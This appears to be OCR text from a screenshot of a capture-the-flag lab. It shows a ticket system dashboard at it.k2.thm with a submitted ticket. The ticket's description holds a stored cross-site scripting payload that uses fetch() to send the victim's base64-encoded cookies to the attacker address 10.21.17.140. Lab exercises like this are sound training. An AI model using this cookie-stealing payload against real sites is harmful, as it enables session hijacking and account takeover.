 1 2 3 4 10.21.17.140 4:04
Dimension by HTML5 UP Login Index
Not secure it.k2.thm/dashboard
Ticket System
Ticket submitted successfully! It will be reviewed shortly!
Title: Ttile
Description:
<script>
fetch('http://10.21.17.140/cookie='+btoa(document
["cookie"]));
</script>
Submit
Logout